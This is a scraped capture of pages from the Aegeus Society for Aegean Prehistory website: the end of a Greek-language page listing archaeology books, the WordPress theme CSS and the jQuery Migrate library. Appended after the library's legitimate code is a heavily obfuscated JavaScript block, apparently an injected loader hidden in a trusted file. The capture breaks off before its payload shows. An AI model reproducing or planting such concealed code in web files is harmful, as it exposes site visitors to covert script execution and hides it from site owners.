                <hr>

                
            </article>

        </section>
        
    </div>
    <aside id="main-sidebar" class="article-sidebar" publication_year new_book> 
    <hr>
    <article id="advanced-search" class="banner search search_btn">ΑΝΑΖΗΤΗΣΗ<i class="arrow-down"></i></article>
            <article>
            <h3 class="double-border"><span>ΠΡΟΣΦΑΤΟΙ ΤΙΤΛΟΙ</span></h3>
            <ul class="list">
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book/taking-home-agamemnon-the-casts-of-the-lion-gate-at-mycenae/">
                            Taking Home Agamemnon. The Casts of the Lion Gate at Mycenae                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book/an-archaeological-palimpsest-in-minoan-crete-tholos-tomb-a-and-habitation-at-apesokari-mesara/">
                            An Archaeological Palimpsest in Minoan Crete: Tholos Tomb A and Habitation at Apesokari Mesara                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book/lm-iiib-knossos-and-its-relations-to-kydonia/">
                            LM IIIB Knossos and its relations to Kydonia                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book/the-lady-of-pottery-ceramic-studies-presented-to-penelope-a-mountjoy-in-acknowledgement-of-her-outstanding-scholarship/">
                            The Lady of Pottery. Ceramic Studies Presented to Penelope A. Mountjoy in Acknowledgement of Her Outstanding Scholarship                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/new_book/eikona-kai-archaiologia-to-paradeigma-tis-proistorikis-architektonikis-stin-ellada/">
                            Εικόνα και Αρχαιολογία: Το παράδειγμα της προϊστορικής αρχιτεκτονικής στην Ελλάδα                        </a>
                    </li>
                            </ul>
        </article>
                <article>
            <h3 class="lines-bg"><span>ΑΡΧΕΙΟ</span></h3>
            <ul class="archive archive-navigation none">
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2025/?post_type=new_book"><span>2025 [2]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2024/?post_type=new_book"><span>2024 [4]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2023/?post_type=new_book"><span>2023 [2]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2022/?post_type=new_book"><span>2022 [1]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2021/?post_type=new_book"><span>2021 [2]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2020/?post_type=new_book"><span>2020 [1]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2019/?post_type=new_book"><span>2019 [13]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2018i/?post_type=new_book"><span>2018 [33]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2017i/?post_type=new_book"><span>2017 [52]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2016i/?post_type=new_book"><span>2016 [45]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2015i/?post_type=new_book"><span>2015 [53]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2014i/?post_type=new_book"><span>2014 [73]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2013i/?post_type=new_book"><span>2013 [75]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2012i/?post_type=new_book"><span>2012 [60]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2011i/?post_type=new_book"><span>2011 [76]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2010i/?post_type=new_book"><span>2010 [64]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2009i/?post_type=new_book"><span>2009 [63]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2008i/?post_type=new_book"><span>2008 [17]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2007i/?post_type=new_book"><span>2007 [3]</span></a>
                    </li>
                            </ul>
        </article>
            <article class="share-single center">
        <i class="fa fa-share"></i>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dd622240a25c24b"></script>
        <div class="addthis_sharing_toolbox"></div>
        <p><span>κοινοποιήστε αυτή τη σελίδα</span></p>
    </article>
</aside></div>
    <footer class="page-footer bottom_section">
        <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-footer.jpg" alt="Footer image for Aegeus Society for Aegean Prehistory" class="placeholder">
					<span class="copy">&copy; <em>Αιγεύς</em> &mdash; Εταιρεία Αιγαιακής Προϊστορίας 2017</span>
		        <div class="page-footer-menu-wrapper">
            <ul id="nav-sub" class="page-footer-menu">
                <li class=" last" id="nav-sub-credits"><a href="https://www.aegeussociety.org/syntelestes/"><span>Συντελεστές</span></a></li>
                            </ul><a href="http://www.tool.gr" class="minimatik" title="www.tool.gr" target="_blank">Created by <span>TOOL</span></a>
        </div>
    </footer>
</div>
<script>
    $(document).ready(function () {
        var elWrapperValid = $('.img-wrapper').filter(function () {
            return $(this).find('.fancybox-default, .fancybox-book').length !== 0;
        });
        var el = $('.fancybox-default, .fancybox-book');
        for (var i = 0; i < el.length; i++) {
            var elImg = el[i].getElementsByTagName('img')[0];
            var newSrc = elImg.getAttribute('src');
            el[i].setAttribute('href', newSrc);
            elImg.removeAttribute('style');
            el[i].setAttribute('data-fancybox-group', 'gallery');
            var elCaptionText = elWrapperValid[i].querySelectorAll('p.caption')[0].textContent;
            el[i].setAttribute('title', elCaptionText);
        }
        var elOld = $('.large_image');
        for (var i = 0; i < elOld.length; i++) {
            elOld[i].setAttribute('data-fancybox-group', 'gallery');
        }
        //forms : style search form text inputs if value not empty
        var inputCheck = $('#search input[type=text]');

        for (var i = 0; i < inputCheck.length; i++) {

            var inputVal = inputCheck[i].getAttribute('value');
            if (inputVal != '') {
                inputCheck[i].className = "focus";
            }
        }
    });

      function validateForm(id){
        procced = true;

        if(id != ''){
            console.log('with_id');
            $(':input[required]:visible','#'+id).each(function( index ) {
                console.log( $( this ).val());
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        } else {
            console.log('with_not_id');
            $(':input[required]:visible').each(function( index ) {
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        }
        console.log(procced);
        return procced ;
    }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aegeussociety.org/wp-content/themes/clean/style.css
body_size: 1920
content:
/*
Theme Name: Clean
Theme URI: 
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: WordPress
Author URI: 
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, white, two-columns, fixed-layout, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu, flexible-header, featured-images, featured-image-header
Text Domain: aegeus
*/


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-container img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
	max-width: 622px; /* caption width - 10px */
}
.wp-caption p.wp-caption-text {
	color: #777;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #777;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}

.main-nav .menu > li a {
	margin: 0 0 0.38197rem;
    font-size: 1rem;
    font-weight: bold;
}
.main-nav .menu > li.no-link > a:hover {
	color:#333;
    cursor: default;
}
.main-nav .menu li ul li a {
    font-size: 0.77254rem;
    font-weight: normal;
    color: #333;
}    
.main-nav .menu li ul li a:hover {
    color: #e61f65;
}
.main-nav .menu li ul.sub-menu {
	    margin-top: 10px;
    padding-bottom: 20px;
    background: url(images/interface_v1/dot-border-black-hor.png) repeat-x bottom;
    margin-bottom: 20px;
}
.main-nav .menu li:last-child ul.sub-menu {
    padding-bottom: 0;
    background: none;
    margin-bottom: 0;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu {
	background: none;
	padding-bottom: 0;
	margin-top: 0;
	margin-left:1em;
    margin-bottom: 0;
	max-height: 0;
    transition: max-height 1s ease-out;
    overflow: hidden;
}
.main-nav .menu li ul.sub-menu li:hover ul.sub-menu {
	max-height: 600px;
    transition: max-height 1s ease-in;
}
.main-nav .menu li ul.sub-menu li.current-menu-parent ul.sub-menu,
.main-nav .menu li ul.sub-menu li.current-menu-item ul.sub-menu {
	max-height:none;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children {
	position:relative;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children:after {
	content: "\25b6";
	font-size:12px;
	display: block;
	height: auto;
	width: auto;
	position: absolute;
	top: 5px;
	right: 0;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children:hover:after {
	content: "\25bc";
	font-size:13px;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-menu-item:after,
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-post-ancestor:after,
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-menu-parent:after {
	content: "\25bc";
	font-size:13px;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li a {
	display:inline-block;
	color:#333!important;
	line-height:18px;
	margin-bottom: 0;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li a:hover {
	color: #e61f65!important;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current_page_item a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-menu-item a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-post-ancestor a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-menu-parent a
{
	color: #e61f65!important;
}

.main-nav .menu li ul li.current_page_item a,
.main-nav .menu li ul li.current-menu-item a,
.main-nav .menu li ul li.current-post-ancestor a,
.main-nav .menu li ul li.current-menu-parent a {
	color: #e61f65;
}
.listing header.my_account ul li ul li {
	clear: both;
}
input.error {
    border: solid 1px #bd1550;
}
#login_error {
	display: none; 
}
.error_message {
	color: #bd1550;
    margin-bottom: 10px;
    font-weight: bold;
}
.ok_message {
	color: #558a40;
    margin-bottom: 10px;
    font-weight: bold;
}
.event_cancelation {
	    margin-top: 20px;
}
.event_cancelled {
    display: block;
    font-size: 22px;
    font-weight: bold;
    color: red;
    padding-bottom: 0.5rem;
}

.event_description {

    word-wrap: break-word;
}
h1.event_title.cancelled {
    text-decoration: line-through;
}
p {
	word-wrap: break-word;
	}
ul.alphabet li.selected a {
	    color: #e61f65 !important;
}
.block.newsletter .field .actions .action.primary {
	background: none !important;
}


.ms_search_text::-webkit-input-placeholder { 
  color: #ffffff;
}
.ms_search_text::-moz-placeholder { 
  color: #ffffff;
}
.ms_search_text:-ms-input-placeholder { 
  color: #ffffff;
}
.ms_search_text:-moz-placeholder { 
  color: #ffffff;
}
.listing h3.form-title {
	display:block;
	border-bottom:1px solid #ccc;
	padding-bottom:5px;
	margin-bottom:20px;
	margin-top:20px;
    font-size: 20px;
    font-weight: normal;
    color: #555;
}

.uploader_container {margin-bottom: 1em;}
.lecture-date {
    text-transform: uppercase;
}
.listing h2.subhead p a {
	color: #bd1550;
}
.entry_deadline span {
	text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return 